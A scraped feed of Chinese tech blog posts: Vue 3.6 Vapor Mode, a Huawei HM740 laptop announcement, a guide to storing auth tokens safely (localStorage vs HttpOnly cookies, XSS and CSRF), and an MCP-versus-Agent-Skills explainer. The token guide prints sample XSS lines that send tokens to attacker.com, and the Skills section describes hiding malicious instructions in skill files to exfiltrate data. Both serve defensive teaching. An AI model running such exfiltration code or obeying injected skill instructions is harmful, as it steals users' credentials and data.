Solid、Svelte 5在第三方基准测试里打平,甚至局部领先。
<script setup vapor>
// 你的组件逻辑无需改动
</script>
性能有多夸张?
官方给出的数字:
| 场景 | 传统 VDOM | Vapor Mode |
|---|---|---|
| Hello World 包体积 | 22.8 kB | 7.9 kB ⬇️ 65% |
| 复杂列表 diff | 1× | 0.6× ⬇️ 40% |
| 内存峰值 | 100% | 58% ⬇️ 42% |
一句话:首屏 JS 少了三分之二,运行时内存直接腰斩。
能不能直接上生产?
alpha 阶段,官方给出“三用三不用”原则:
✅ 推荐这样做
- 局部替换:把首页、营销页等性能敏感模块切到
Vapor。 - 新项目:脚手架直接
createVaporApp,享受极简 bundle。 - 内部尝鲜:提
Issue、跑测试、贡献PR,帮社区踩坑。
❌ 暂时别这样
- 现有组件整体迁移(API 未 100% 对标)。
- 依赖
Nuxt、Transition、KeepAlive的项目(还在支持的路上)。 - 深度嵌套第三方
VDOM组件库(边界case仍可能翻车)。
开发者最关心的 5 个问题
- 旧代码要改多少?
不用改!只要<script setup>加vapor。Options API 用户请原地踏步。 - 自定义指令怎么办?
新接口更简单:接收一个响应式getter,返回清理函数即可。官方已给出codemod,一键迁移。 - 还能不能用 Element Plus / Ant Design Vue?
可以,但需加vaporInteropPlugin。目前仅限标准props、事件、插槽,复杂组件可能有坑。 - TypeScript 支持如何?
完全保持现有类型推导,新增VaporComponent类型已同步到@vue/runtime-core。 - 和 React Forget、Angular Signal 比谁快?
基准测试在同一梯队,但Vue的迁移成本最低——同一份代码,加个属性就提速。
一行代码,立刻体验
- 纯 Vapor 应用(最小体积)
import { createVaporApp } from 'vue'
import App from './App.vue'
createVaporApp(App).mount('#app')
- 在现有 Vue 项目中混合使用
import { createApp, vaporInteropPlugin } from 'vue'
import App from './App.vue'
createApp(App)
.use(vaporInteropPlugin)
.mount('#app')
使用时只需在单文件组件的 <script setup> 标签上加 vapor 属性即可启用新模式。
<script setup vapor>
// 你的组件逻辑无需改动
</script>
打开浏览器,Network 面板里 app.js 只有 8 kB,简直离谱。
写在最后
从 2014 年的响应式系统,到 2020 的 Composition API,再到 2025 的 Vapor Mode,Vue 每一次大版本都在**“把复杂留给自己,把简单留给开发者”**。
这一次,尤大不仅把虚拟 DOM 编译没了,还把“性能焦虑”一起编译掉了。
领先的不只是速度,还有对开发者体验的极致尊重。
Vue 3.6 正式版预计 Q3 发布,现在开始试 alpha,刚刚好。
- v3.6.0-alpha.1 相关文档:
https://github.com/vuejs/core/releases/tag/v3.6.0-alpha.1
来源:juejin.cn/post/7526383867101937718
更智慧更安全,华为擎云 HM740带来企业办公创新体验
12月11日,华为正式公布两项鸿蒙电脑新进展——华为擎云 HM740以及鸿蒙电脑专业版操作系统发布。华为擎云 HM740定位政企办公场景,面向高安全、高稳定、高效率的生产力需求;鸿蒙电脑专业版操作系统则将与即将开启Beta的企业版共同构成华为擎云面向政企市场的核心操作系统底座。随着鸿蒙电脑在政企领域加速落地,华为正尝试以“互联与协同”为核心,重塑企业级生产力的基础形态。

华为擎云 HM740在仅1.32kg的轻薄机身下植入了70Wh大电池,将企业级设备的续航基准提升至21小时,配合2.8K OLED护眼屏与HUAWEI M-Pen3多功能笔,旨在成为移动办公场景下的办公利器。系统层面,华为擎云 HM740搭载了鸿蒙电脑专业版,该版本以HarmonyOS 6为底座,面向企业办公管理需求开放了AI、设备管理与底层安全等接口,为企业提供企业IT管理、企业安全、组织生产力提升的全方位办公解决方案能力,助力企业办公更智慧、更安全、更高效。
鸿蒙电脑企业级操作系统,打造更安全更高效的专属服务
随着数字化办公逐渐成为企业标配,为了满足不同行业的定制化需求,华为擎云从用户需求和使用体验出发,为企业带来更高效更安全的鸿蒙电脑专业版。同时为了满足更高级的企业管理与安全需求,华为还推出了鸿蒙电脑企业版并开启Beta尝鲜。

鸿蒙电脑专业版,通过企业零感部署能力,打破传统IT部门的“隐性重负”,通过华为HEM云端部署平台,同样是500台电脑,传统方式中企业1位IT人员至少需要10天完成全部配置,而使用企业零感部署,同样1位IT人员1天就能完成500台电脑的差异化部署,员工开箱即用,大幅度提升交付体验,优化传统企业IT运营模式。

同时为了帮助企业更好地实现更复杂的数字资管理需求,鸿蒙电脑企业版不但包含鸿蒙电脑专业版的全部能力,还带来“企业数字双空间”的能力。为企业数字资产与员工个人数据提供各自的独立空间,实现企业空间与个人空间的网络隔离、数据隔离。员工可以将重要的企业数据存储在企业空间内,常用的个人数据存放在个人空间,企业空间可独立管控USB、蓝牙、打印等资源,防止跨空间数据泄露,也可以对个人空间进行重新自定义和安全管控部署,既保证了企业数字资产的边界清晰和安全,也兼顾了企业对外沟通、效率至上的需求。
AI赋能企业智慧办公,实现企业高效运转
为了实现更智能的企业服务,帮助企业高效快速部署本地需求。鸿蒙电脑专业版系统全面继承了HarmonyOS 6的全新小艺特性,并带来了AI端侧大模型能力开放,开放端侧算力给第三方模型,帮助企业完善本地AI能力。此外鸿蒙电脑专业版系统为企业用户提供AI端侧大模型能力,本地化大模型可以保证企业保密数据不上云、不出端,守护企业数据资产,智慧办公更高效更安全。

HarmonyOS 6为小艺持续赋能,带来小艺慧记、小艺深度研究、小艺知识库、深度问答、小艺文档助理等功能,搭配鸿蒙AI能力,帮助企业用户更高效、更便捷地输出会议纪要、资料整理、复杂技术文档撰写、汇报PPT制作等日常工作,超能小艺更能干。
轻薄机身长久续航,带来移动办公持久体验
在强大AI与系统级能力之外,为了满足多行业对移动办公的高需求,华为擎云 HM740通过架构创新带来仅有1.32kg的金属机身,能够轻松放进用户的日常出行包中,带来更轻松便捷的移动办公体验。

性能上,为了满足政企用户日常各种专业工作场景的使用需要,华为擎云 HM740通过主板小型化技术搭配更高散热效率的鲨鱼鳍风扇,极大地提升机身内部的散热效率,实现轻薄机身下稳定的性能释放。此外华为擎云 HM740还配备70Wh大电池,同时通过系统级功耗优化,让华为擎云 HM740成为华为迄今为止续航最长的电脑,本地视频播放长达21小时,在线视频也可以达到20小时。可进行15个小时的连续语音会议,用户畅享全天持久续航。
擎云星河计划持续招募,共建共享鸿蒙新世界
华为擎云 HM740通过强大的硬件组合为企业用户提供持久耐用的智慧办公工具,并通过HarmonyOS 6强大的底座能力、全新升级的鸿蒙AI以及丰富的软件生态,为企业带来更智慧、更高效、更安全的数字化办公体验,鸿蒙电脑企业版系统为企业构建起主动防御的安全防线与坚韧、敏捷的业务基石。

今年5月,华为已面向企业用户开启了擎云星河计划,旨在更好地赋能千行百业,目前已有12个关键行业的30多家头部企业加入了擎云星河计划。此次随着鸿蒙电脑专业版系统的发布,擎云星河计划将扩大招募范围,欢迎更多企业加入鸿蒙电脑企业版的Beta测试,共建共享鸿蒙新世界。
未来华为还将持续前行,让鸿蒙电脑企业版作为企业智能化底座,与千行百业合作伙伴共同创造一个更智能、更高效、更安全的数字未来。
收起阅读 »面试官最爱挖的坑:用户 Token 到底该存哪?
面试官问:"用户 token 应该存在哪?"
很多人脱口而出:localStorage。
这个回答不能说错,但远称不上好答案。
一个好答案,至少要说清三件事:
- 有哪些常见存储方式,它们的优缺点是什么
- 为什么大部分团队会从 localStorage 迁移到 HttpOnly Cookie
- 实际项目里怎么落地、怎么权衡「安全 vs 成本」
这篇文章就从这三点展开,顺便帮你把这道高频面试题吃透。
三种存储方式,一张图看懂差异
前端存 token,主流就三种:
flowchart LR
subgraph 存储方式
A[localStorage]
B[普通 Cookie]
C[HttpOnly Cookie]
end
subgraph 安全特性
D[XSS 可读取]
E[CSRF 会发送]
end
A -->|是| D
A -->|否| E
B -->|是| D
B -->|是| E
C -->|否| D
C -->|是| E
style A fill:#f8d7da,stroke:#dc3545
style B fill:#f8d7da,stroke:#dc3545
style C fill:#d4edda,stroke:#28a745
| 存储方式 | XSS 能读到吗 | CSRF 会自动带吗 | 推荐程度 |
|---|---|---|---|
| localStorage | 能 | 不会 | 不推荐存敏感数据 |
| 普通 Cookie | 能 | 会 | 不推荐 |
| HttpOnly Cookie | 不能 | 会 | 推荐 |
localStorage:用得最多,但也最容易出事
大部分项目一开始都是这样写的,把 token 往 localStorage 一扔就完事了:
// 登录成功后
localStorage.setItem('token', response.accessToken);
// 请求时取出来
const token = localStorage.getItem('token');
fetch('/api/user', {
headers: { Authorization: `Bearer ${token}` }
});
用起来确实方便,但有个致命问题:XSS 攻击可以直接读取。
localStorage 对 JavaScript 完全开放。只要页面有一个 XSS 漏洞,攻击者就能一行代码偷走 token:
// 攻击者注入的脚本
fetch('https://attacker.com/steal?token=' + localStorage.getItem('token'))
你可能会想:"我的代码没有 XSS 漏洞。"
现实是:XSS 漏洞太容易出现了——一个 innerHTML 没处理好,一个第三方脚本被污染,一个 URL 参数直接渲染……项目一大、接口一多,总有疏漏的时候。
普通 Cookie:XSS 能读,CSRF 还会自动带
有人会往 Cookie 上靠拢:"那我存 Cookie 里,是不是就更安全了?"
如果只是「普通 Cookie」,实际上比 localStorage 还糟糕:
// 设置普通 Cookie
document.cookie = `token=${response.accessToken}; path=/`;
// 攻击者同样能读到
const token = document.cookie.split('token=')[1];
fetch('https://attacker.com/steal?token=' + token);
XSS 能读,CSRF 还会自动带上——两头不讨好。
HttpOnly Cookie:让 XSS 偷不走 Token
真正值得推荐的,是 HttpOnly Cookie。
它的核心优势只有一句话:JavaScript 读不到。
// 后端设置(Node.js 示例)
res.cookie('access_token', token, {
httpOnly: true, // JS 访问不到
secure: true, // 只在 HTTPS 发送
sameSite: 'lax', // 防 CSRF
maxAge: 3600000 // 1 小时过期
});
设置了 httpOnly: true,前端 document.cookie 压根看不到这个 Cookie。XSS 攻击偷不走。
// 前端发请求,浏览器自动带上 Cookie
fetch('/api/user', {
credentials: 'include'
});
// 攻击者的 XSS 脚本
document.cookie // 看不到 httpOnly 的 Cookie,偷不走
HttpOnly Cookie 的代价:需要正面面对 CSRF
HttpOnly Cookie 解决了「XSS 偷 token」的问题,但引入了另一个必须正视的问题:CSRF。
因为 Cookie 会自动发送,攻击者可以诱导用户访问恶意页面,悄悄发起伪造请求:
sequenceDiagram
participant 用户
participant 银行网站
participant 恶意网站
用户->>银行网站: 1. 登录,获得 HttpOnly Cookie
用户->>恶意网站: 2. 访问恶意网站
恶意网站->>用户: 3. 页面包含隐藏表单
用户->>银行网站: 4. 浏览器自动发送请求(带 Cookie)
银行网站->>银行网站: 5. Cookie 有效,执行转账
Note over 用户: 用户完全不知情
好消息是:CSRF 比 XSS 容易防得多。
SameSite 属性
最简单的一步,就是在设置 Cookie 时加上 sameSite:
res.cookie('access_token', token, {
httpOnly: true,
secure: true,
sameSite: 'lax' // 关键配置
});
sameSite 有三个值:
- strict:跨站请求完全不带 Cookie。最安全,但从外链点进来需要重新登录
- lax:GET 导航可以带,POST 不带。大部分场景够用,Chrome 默认值
- none:都带,但必须配合
secure: true
lax 能防住绝大部分 CSRF 攻击。如果业务场景更敏感(比如金融),可以再加 CSRF Token。
CSRF Token(更严格)
如果希望更严谨,可以在 sameSite 基础上,再加一层 CSRF Token 验证:
// 后端生成 Token,放到页面或接口返回
const csrfToken = crypto.randomUUID();
res.cookie('csrf_token', csrfToken); // 这个不用 httpOnly,前端需要读
// 前端请求时带上
fetch('/api/transfer', {
method: 'POST',
headers: {
'X-CSRF-Token': document.cookie.match(/csrf_token=([^;]+)/)?.[1]
},
credentials: 'include'
});
// 后端验证
if (req.cookies.csrf_token !== req.headers['x-csrf-token']) {
return res.status(403).send('CSRF token mismatch');
}
攻击者能让浏览器自动带上 Cookie,但没法读取 Cookie 内容来构造请求头。
核心对比:为什么宁愿多做 CSRF,也要堵死 XSS
这是全篇最重要的一点,也是推荐 HttpOnly Cookie 的根本原因。
XSS 的攻击面太广:
- 用户输入渲染(评论、搜索、URL 参数)
- 第三方脚本(广告、统计、CDN)
- 富文本编辑器
- Markdown 渲染
- JSON 数据直接插入 HTML
代码量大了,总有地方会疏漏。一个 innerHTML 忘了转义,第三方库有漏洞,攻击者就能注入脚本。
CSRF 防护相对简单、手段统一:
sameSite: lax一行配置搞定大部分场景- 需要更严格就加 CSRF Token
- 攻击面有限,主要是表单提交和链接跳转
两害相权取其轻——先把 XSS 能偷 token 这条路堵死,再去专心做好 CSRF 防护。
真落地要改什么:从 localStorage 迁移到 HttpOnly Cookie
从 localStorage 迁移到 HttpOnly Cookie,需要前后端一起动手,但改造范围其实不大。
后端改动
登录接口,从「返回 JSON 里的 token」改成「Set-Cookie」:
// 改造前
app.post('/api/login', (req, res) => {
const token = generateToken(user);
res.json({ accessToken: token });
});
// 改造后
app.post('/api/login', (req, res) => {
const token = generateToken(user);
res.cookie('access_token', token, {
httpOnly: true,
secure: true,
sameSite: 'lax',
maxAge: 3600000
});
res.json({ success: true });
});
前端改动
前端请求时不再手动带 token,而是改成 credentials: 'include':
// 改造前
fetch('/api/user', {
headers: { Authorization: `Bearer ${localStorage.getItem('token')}` }
});
// 改造后
fetch('/api/user', {
credentials: 'include'
});
如果用 axios,可以全局配置:
axios.defaults.withCredentials = true;
登出处理
登出时,后端清除 Cookie:
app.post('/api/logout', (req, res) => {
res.clearCookie('access_token');
res.json({ success: true });
});
如果暂时做不到 HttpOnly Cookie,可以怎么降风险
有些项目历史包袱比较重,或者后端暂时不愿意改。短期内只能继续用 localStorage 的话,至少要做好这些补救措施:
- 严格防 XSS
- 用
textContent代替innerHTML - 用户输入必须转义
- 配置 CSP 头
- 富文本用 DOMPurify 过滤
- 用
- Token 过期时间要短
- Access Token 15-30 分钟过期
- 配合 Refresh Token 机制
- 敏感操作二次验证
- 转账、改密码等操作,要求输入密码或短信验证
- 监控异常行为
- 同一账号多地登录告警
- Token 使用频率异常告警
面试怎么答
回到开头的问题,面试怎么答?
简洁版(30 秒):
推荐 HttpOnly Cookie。因为 XSS 比 CSRF 难防——代码里一个 innerHTML 没处理好就可能有 XSS,而 CSRF 只要加个 SameSite: Lax 就能防住大部分。用 HttpOnly Cookie,XSS 偷不走 token,只需要处理 CSRF 就行。
完整版(1-2 分钟):
Token 存储有三种常见方式:localStorage、普通 Cookie、HttpOnly Cookie。
localStorage 最大的问题是 XSS 能读取。JavaScript 对 localStorage 完全开放,攻击者注入一行脚本就能偷走 token。
普通 Cookie 更糟,XSS 能读,CSRF 还会自动发送。
推荐 HttpOnly Cookie,设置 httpOnly: true 后 JavaScript 读不到。虽然 Cookie 会自动发送导致 CSRF 风险,但 CSRF 比 XSS 容易防——加个 sameSite: lax 就能解决大部分场景。
所以权衡下来,HttpOnly Cookie 配合 SameSite 是更安全的方案。
当然,没有绝对安全的方案。即使用了 HttpOnly Cookie,XSS 攻击虽然偷不走 token,但还是可以利用当前会话发请求。最好的做法是纵深防御——HttpOnly Cookie + SameSite + CSP + 输入验证,多层防护叠加。
加分项(如果面试官追问):
- 改造成本:需要前后端配合,登录接口改成 Set-Cookie 返回,前端请求加 credentials: include
- 如果用 localStorage:Token 过期时间要短,敏感操作二次验证,严格防 XSS
- 移动端场景:App 内置 WebView 用 HttpOnly Cookie 可能有兼容问题,需要具体评估
如果你觉得这篇文章有帮助,欢迎关注我的 GitHub,下面是我的一些开源项目:
Claude Code Skills(按需加载,意图自动识别,不浪费 token,介绍文章):
- code-review-skill - 代码审查技能,覆盖 React 19、Vue 3、TypeScript、Rust 等约 9000 行规则(详细介绍)
- 5-whys-skill - 5 Whys 根因分析,说"找根因"自动激活
- first-principles-skill - 第一性原理思考,适合架构设计和技术选型
全栈项目(适合学习现代技术栈):
- prompt-vault - Prompt 管理器,用的都是最新的技术栈,适合用来学习了解最新的前端全栈开发范式:Next.js 15 + React 19 + tRPC 11 + Supabase 全栈示例,clone 下来配个免费 Supabase 就能跑
- chat_edit - 双模式 AI 应用(聊天+富文本编辑),Vue 3.5 + TypeScript + Vite 5 + Quill 2.0 + IndexedDB
来源:juejin.cn/post/7583898823920451626
别搞混了!MCP 和 Agent Skill 到底有什么区别?
MCP 与 Skill 深度对比:AI Agent 的两种扩展哲学
用 AI Agent 工具(Claude Code、Cursor、Windsurf 等)的时候,经常会遇到两个概念:
- MCP(Model Context Protocol)
- Skill(Agent Skill)
它们看起来都是"扩展 AI 能力"的方式,但具体有什么区别?为什么需要两套机制?什么时候该用哪个?
这篇文章会从设计哲学、技术架构、使用场景三个维度,把这两个概念彻底讲清楚。
一句话区分
先给个简单的定位:
MCP 解决"连接"问题:让 AI 能访问外部世界
Skill 解决"方法论"问题:教 AI 怎么做某类任务
用 Anthropic 官方的说法:
"MCP connects Claude to external services and data sources. Skills provide procedural knowledge—instructions for how to complete specific tasks or workflows."
打个比方:MCP 是 AI 的"手"(能触碰外部世界),Skill 是 AI 的"技能书"(知道怎么做某件事)。
你需要两者配合:MCP 让 AI 能连接数据库,Skill 教 AI 怎么分析查询结果。
MCP:AI 应用的 USB-C 接口
MCP 是什么
MCP(Model Context Protocol)是 Anthropic 在 2024 年 11 月发布的开源协议,用于标准化 AI 应用与外部系统的交互方式。
官方的比喻是"AI 应用的 USB-C 接口"——就像 USB-C 提供了一种通用的方式连接各种设备,MCP 提供了一种通用的方式连接各种工具和数据源。
关键点:MCP 不是 Claude 专属的。
它是一个开放协议,理论上任何 AI 应用都可以实现。截至 2025 年初,已经被多个平台采用:
- Anthropic: Claude Desktop、Claude Code
- OpenAI: ChatGPT、Agents SDK、Responses API
- Google: Gemini SDK
- Microsoft: Azure AI Services
- 开发工具: Zed、Replit、Codeium、Sourcegraph
到 2025 年 2 月,已经有超过 1000 个开源 MCP 连接器。
MCP 的架构
MCP 基于 JSON-RPC 2.0 协议,采用客户端-主机-服务器(Client-Host-Server)架构:
┌─────────────────────────────────────────────────────────┐
│ Host │
│ (Claude Desktop / Cursor) │
│ │
│ ┌─────────────┐ ┌─────────────┐ ┌─────────────┐ │
│ │ Client │ │ Client │ │ Client │ │
│ │ (GitHub) │ │ (Postgres) │ │ (Sentry) │ │
│ └──────┬──────┘ └──────┬──────┘ └──────┬──────┘ │
└─────────┼────────────────┼────────────────┼─────────────┘
│ │ │
▼ ▼ ▼
┌───────────┐ ┌───────────┐ ┌───────────┐
│MCP Server │ │MCP Server │ │MCP Server │
│ (GitHub) │ │(Postgres) │ │ (Sentry) │
└───────────┘ └───────────┘ └───────────┘
- Host:用户直接交互的应用(Claude Desktop、Cursor、Windsurf)
- Client:Host 应用中管理与特定 Server 通信的组件
- Server:连接外部系统的桥梁(数据库、API、本地文件等)
MCP 的三个核心原语
MCP 定义了三种 Server 可以暴露的原语:
1. Tools(工具)—— 模型控制
可执行的函数,AI 可以调用来执行操作。
{
"name": "query_database",
"description": "Execute SQL query on the database",
"parameters": {
"type": "object",
"properties": {
"sql": { "type": "string" }
}
}
}
AI 决定什么时候调用这些工具。比如用户问"这个月的收入是多少",AI 判断需要查数据库,就会调用 query_database 工具。
2. Resources(资源)—— 应用控制
数据源,为 AI 提供上下文信息。
{
"uri": "file:///Users/project/README.md",
"name": "Project README",
"mimeType": "text/markdown"
}
资源由应用控制何时加载。用户可以通过 @ 引用资源,类似于引用文件。
3. Prompts(提示)—— 用户控制
预定义的提示模板,帮助结构化与 AI 的交互。
{
"name": "code_review",
"description": "Review code for bugs and security issues",
"arguments": [
{ "name": "code", "required": true }
]
}
用户显式触发这些提示,类似于 Slash Command。
MCP 与 Function Calling 的关系
很多人会问:MCP 和 OpenAI 的 Function Calling、Anthropic 的 Tool Use 有什么区别?
Function Calling 是 LLM 的能力——把自然语言转换成结构化的函数调用请求。LLM 本身不执行函数,只是告诉你"应该调用什么函数,参数是什么"。
MCP 是在 Function Calling 之上的协议层——它标准化了"函数在哪里、怎么调用、怎么发现"。
两者的关系:
用户输入 → LLM (Function Calling) → "需要调用 query_database"
↓
MCP Protocol
↓
MCP Server 执行
↓
返回结果给 LLM
Function Calling 解决"决定做什么",MCP 解决"怎么做到"。
MCP 的传输方式
MCP 支持两种主要的传输方式:
| 传输方式 | 适用场景 | 说明 |
|---|---|---|
| Stdio | 本地进程 | Server 在本地机器运行,适合需要系统级访问的工具 |
| HTTP/SSE | 远程服务 | Server 在远程运行,适合云服务(GitHub、Sentry、Notion) |
大部分云服务用 HTTP,本地脚本和自定义工具用 Stdio。
MCP 的代价
MCP 不是免费的午餐,它有明显的成本:
1. Token 消耗大
每个 MCP Server 都会占用上下文空间。每次对话开始,MCP Client 需要告诉 LLM "你有这些工具可用",这些工具定义会消耗大量 Token。
连接多个 MCP Server 后,光是工具定义可能就占用了上下文窗口的很大一部分。社区观察到:
"We're seeing a lot of MCP developers even at enterprise build MCP servers that expose way too much, consuming the entire context window and leading to hallucination."
2. 需要维护连接
MCP Server 是持久连接的外部进程。Server 挂了、网络断了、认证过期了,都会影响 AI 的能力。
3. 安全风险
Anthropic 官方警告:
"Use third party MCP servers at your own risk - Anthropic has not verified the correctness or security of all these servers."
特别是能获取外部内容的 MCP Server(比如网页抓取),可能带来 prompt injection 风险。
MCP 的价值
尽管有这些代价,MCP 的价值在于标准化和可复用性:
- 一次实现,到处使用:同一个 GitHub MCP Server 可以在 Claude Desktop、Cursor、Windsurf 中使用
- 动态发现:AI 可以在运行时发现有哪些工具可用,而不是写死在代码里
- 供应商无关:不依赖特定的 LLM 提供商
Skill:上下文工程的渐进式公开
Skill 是什么
Skill(全称 Agent Skill)是 Anthropic 在 2025 年 10 月发布的特性。官方定义:
"Skills are organized folders of instructions, scripts, and resources that agents can discover and load dynamically to perform better at specific tasks."
翻译一下:Skill 是一个文件夹,里面放着指令、脚本和资源,AI 会根据需要自动发现和加载。
Skill 在架构层级上和 MCP 不同。
用 Anthropic 的话说:
"Skills are at the prompt/knowledge layer, whereas MCP is at the integration layer."
Skill 是"提示/知识层",MCP 是"集成层"。两者解决不同层面的问题。
Skill 的核心设计:渐进式信息公开
Skill 最精妙的设计是渐进式信息公开(Progressive Disclosure)。这是 Anthropic 在上下文工程(Context Engineering)领域的重要实践。
官方的比喻:
"Like a well-organized manual that starts with a table of contents, then specific chapters, and finally a detailed appendix."
就像一本组织良好的手册:先看目录,再翻到相关章节,最后查阅附录。
Skill 分三层加载:
flowchart TD
subgraph L1["第 1 层:元数据(始终加载)"]
A[Skill 名称 + 描述]
B["约 100 tokens"]
end
subgraph L2["第 2 层:核心指令(按需加载)"]
C[SKILL.md 完整内容]
D["通常 < 5k tokens"]
end
subgraph L3["第 3+ 层:支持文件(深度按需)"]
E[reference.md]
F[scripts/helper.py]
G[templates/...]
end
L1 --> |"Claude 判断相关"| L2
L2 --> |"需要更多信息"| L3
style L1 fill:#d4edda,stroke:#28a745
style L2 fill:#fff3cd,stroke:#ffc107
style L3 fill:#cce5ff,stroke:#0d6efd
这个设计的好处是什么?
传统方式(比如 MCP)在会话开始时就把所有信息加载到上下文。如果你有 10 个 MCP Server,每个暴露 5 个工具,那就是 50 个工具定义——可能消耗数千甚至上万 Token。
Skill 的渐进式加载让你可以有几十个 Skill,但同时只加载一两个。上下文效率大幅提升。
用官方的话说:
"This means that the amount of context that can be bundled int0 a skill is effectively unbounded."
理论上,单个 Skill 可以包含无限量的知识——因为只有需要的部分才会被加载。
上下文工程:Skill 背后的思想
Skill 是 Anthropic "上下文工程"(Context Engineering)理念的产物。官方对此有专门的阐述:
"At Anthropic, we view context engineering as the natural progression of prompt engineering. Prompt engineering refers to methods for writing and organizing LLM instructions for optimal outcomes. Context engineering refers to the set of strategies for curating and maintaining the optimal set of tokens (information) during LLM inference."
简单说:
- Prompt Engineering:怎么写好提示词
- Context Engineering:怎么管理上下文窗口里的信息
LLM 的上下文窗口是有限的(即使是 200k 窗口,也会被大量信息撑爆)。Context Engineering 的核心问题是:在有限的窗口里,放什么信息能让 AI 表现最好?
Skill 的渐进式加载就是 Context Engineering 的具体实践——只加载当前任务需要的信息,让每一个 Token 都发挥最大价值。
Skill 的触发机制
Skill 是自动触发的,这是它和 Slash Command 的关键区别。
工作流程:
- 扫描阶段:Claude 读取所有 Skill 的元数据(名称 + 描述)
- 匹配阶段:将用户请求与 Skill 描述进行语义匹配
- 加载阶段:如果匹配成功,加载完整的 SKILL.md
- 执行阶段:按照 Skill 里的指令执行任务,按需加载支持文件
用户不需要显式调用。比如你有一个 code-review Skill,用户说"帮我 review 这段代码",Claude 会自动匹配并加载。
Skill 的本质是什么?
技术上,Skill 是一个元工具(Meta-tool):
"The Skill tool is a meta-tool that manages all skills. Traditional tools like Read, Bash, or Write execute discrete actions and return immediate results. Skills operate differently—rather than performing actions directly, they inject specialized instructions int0 the conversation history and dynamically modify Claude's execution environment."
Skill 不是执行具体动作,而是注入指令到对话历史中,动态修改 Claude 的执行环境。
Skill 的文件结构
一个标准的 Skill 长这样:
my-skill/
├── SKILL.md # 必需:元数据 + 主要指令
├── reference.md # 可选:详细参考文档
├── examples.md # 可选:使用示例
├── scripts/
│ └── helper.py # 可选:可执行脚本
└── templates/
└── template.txt # 可选:模板文件
SKILL.md 是核心,必须包含 YAML 格式的元数据:
---
name: code-review
description: >
Review code for bugs, security issues, and style violations.
Use when asked to review code, check for bugs, or audit PRs.
---
# Code Review Skill
## Instructions
When reviewing code, follow these steps:
1. First check for security vulnerabilities...
2. Then check for performance issues...
3. Finally check for code style...
关键字段:
name:Skill 的唯一标识,小写字母 + 数字 + 连字符,最多 64 字符description:描述做什么、什么时候用,最多 1024 字符
description 的质量直接决定 Skill 能不能被正确触发。
Skill 的安全考虑
Skill 有一个潜在的安全问题:Prompt Injection。
研究人员发现:
"Although Agent Skills can be a very useful tool, they are fundamentally insecure since they enable trivially simple prompt injections. Researchers demonstrated how to hide malicious instructions in long Agent Skill files and referenced scripts to exfiltrate sensitive data."
因为 Skill 本质上是注入指令,恶意的 Skill 可以在长文件中隐藏恶意指令,窃取敏感数据。
应对措施:
- 只使用可信来源的 Skill
- 审查 Skill 中的脚本
- 使用
allowed-tools限制 Skill 的能力范围
---
name: safe-file-reader
description: Read and analyze files without making changes
allowed-tools: Read, Grep, Glob # 只允许读操作
---
Skill 的平台支持
Agent Skills 目前支持:
- Claude.ai(Pro、Max、Team、Enterprise)
- Claude Code
- Claude Agent SDK
- Claude Developer Platform
需要注意的是,Skill 目前是 Anthropic 生态专属的,不像 MCP 是跨平台的开放协议。
MCP vs Skill:架构层级对比
现在我们可以从架构层级来理解两者的区别:
┌─────────────────────────────────────────────────────────┐
│ 用户请求 │
└────────────────────────┬────────────────────────────────┘
▼
┌─────────────────────────────────────────────────────────┐
│ 提示/知识层 (Skill) │
│ │
│ Skill 注入专业知识和工作流程 │
│ "怎么做某类任务" │
└────────────────────────┬────────────────────────────────┘
▼
┌─────────────────────────────────────────────────────────┐
│ LLM 推理层 │
│ │
│ Claude / GPT / Gemini 等 │
│ 理解请求,决定需要什么工具 │
└────────────────────────┬────────────────────────────────┘
▼
┌─────────────────────────────────────────────────────────┐
│ 集成层 (MCP) │
│ │
│ MCP 连接外部系统 │
│ "能访问什么工具和数据" │
└────────────────────────┬────────────────────────────────┘
▼
┌─────────────────────────────────────────────────────────┐
│ 外部世界 │
│ │
│ 数据库、API、文件系统、第三方服务 │
└─────────────────────────────────────────────────────────┘
Skill 在上层(知识层),MCP 在下层(集成层)。
两者不是替代关系,而是互补关系。你可以:
- 用 MCP 连接 GitHub
- 用 Skill 教 AI 如何按照团队规范做 Code Review
详细对比表
| 维度 | MCP | Skill |
|---|---|---|
| 核心作用 | 连接外部系统 | 编码专业知识和方法论 |
| 架构层级 | 集成层 | 提示/知识层 |
| 协议基础 | JSON-RPC 2.0 | 文件系统 + Markdown |
| 跨平台 | 是(开放协议,多平台支持) | 否(目前 Anthropic 生态专属) |
| 触发方式 | 持久连接,随时可用 | 基于描述的语义匹配,自动触发 |
| Token 消耗 | 高(工具定义持久占用上下文) | 低(渐进式加载) |
| 外部访问 | 可以直接访问外部系统 | 不能直接访问,需要配合 MCP 或内置工具 |
| 复杂度 | 高(需要理解协议、运行 Server) | 低(写 Markdown 就行) |
| 可复用性 | 高(标准化协议,跨应用复用) | 中(文件夹,可以 Git 共享) |
| 动态发现 | 是(运行时发现可用工具) | 是(运行时发现可用 Skill) |
| 安全考虑 | 外部内容带来 prompt injection 风险 | Skill 文件本身可能包含恶意指令 |
什么时候用 MCP,什么时候用 Skill
用 MCP 的场景
- 需要访问外部数据:数据库查询、API 调用、文件系统访问
- 需要操作外部系统:创建 GitHub Issue、发送 Slack 消息、执行 SQL
- 需要实时信息:监控系统状态、查看日志、搜索引擎结果
- 需要跨平台复用:同一个工具在 Claude Desktop、Cursor、其他支持 MCP 的应用中使用
用 Skill 的场景
- 重复性的工作流程:代码审查、文档生成、数据分析
- 公司内部规范:代码风格、提交规范、文档格式
- 需要多步骤的复杂任务:需要详细指导的专业任务
- 团队共享的最佳实践:标准化的操作流程
- Token 敏感场景:需要大量知识但不想一直占用上下文
结合使用
很多时候,两者是配合使用的:
用户:"Review PR #456 并按照团队规范给出建议"
1. MCP (GitHub) 获取 PR 信息
↓
2. Skill (团队代码审查规范) 提供审查方法论
↓
3. Claude 按照 Skill 的指令分析代码
↓
4. MCP (GitHub) 提交评论
MCP 负责"能访问什么",Skill 负责"怎么做"。
写好 Skill 的关键
Skill 能不能被正确触发,90% 取决于 description 写得好不好。
差的 description
description: Helps with data
太宽泛,Claude 不知道什么时候该用。
好的 description
description: >
Analyze Excel spreadsheets, generate pivot tables, and create charts.
Use when working with Excel files (.xlsx), spreadsheets, or tabular data analysis.
Triggers on: "analyze spreadsheet", "create pivot table", "Excel chart"
好的 description 应该包含:
- 做什么:具体的能力描述
- 什么时候用:明确的触发场景
- 触发词:用户可能说的关键词
最佳实践
官方建议:
- 保持专注:一个 Skill 做一件事,避免宽泛的跨域 Skill
- SKILL.md 控制在 500 行以内:太长的话拆分到支持文件
- 测试触发行为:确认相关请求能触发,不相关请求不会误触发
- 版本控制:记录 Skill 的变更历史
关于 Slash Command
